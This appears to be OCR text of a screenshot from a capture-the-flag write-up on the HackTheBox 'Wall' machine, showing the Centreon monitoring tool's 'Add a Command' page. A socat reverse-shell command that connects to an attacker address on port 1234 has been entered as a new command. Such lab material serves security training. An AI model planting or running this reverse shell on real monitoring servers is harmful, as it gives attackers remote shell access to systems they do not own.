 Centreon - IT & Network
wall.htb/centreon/main.php?p=60803&o=a&type=3
Most Visited NTLM Cracker Page - ... Getting Started super secure startup t...
pollers
hosts 0 0 0 services 0 0 0 0
September 15, 2019
12:50 AM
Configuration > Commands > Miscellaneous
Save Reset
| Add a Command
Misc
Command Name *
Command Type Notification Check Misc Discovery
socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.10.14.16:1234
<< $USER1$ (Nagios Plugins Path)
Command Line * << /bin/bash
<< $ADMINEMAIL$
Enable shell
Argument Example $HOSTADDRESS$ 10.10.10.157
Describe arguments Clear arguments